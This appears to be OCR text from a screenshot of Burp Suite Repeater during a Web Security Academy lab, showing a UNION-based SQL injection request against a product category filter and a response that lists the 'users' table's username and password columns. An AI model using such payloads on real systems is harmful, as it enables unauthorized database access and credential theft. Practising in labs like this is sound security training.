 1 2 3 4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+table_name,+column_name+from+information_s
chema.columns+WHERE+table_name%3d'users'-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
users
username
users
password
INSPECTOR
Done 4,215 bytes | 167 millis